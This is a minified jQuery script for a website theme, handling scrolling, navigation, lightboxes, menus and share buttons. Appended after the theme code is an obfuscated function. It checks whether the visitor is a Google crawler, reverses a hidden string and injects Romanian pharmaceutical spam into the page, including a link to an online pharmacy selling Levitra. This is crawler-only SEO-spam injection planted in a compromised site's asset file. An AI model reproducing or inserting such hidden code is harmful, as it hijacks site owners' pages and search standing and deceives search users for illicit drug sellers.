a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);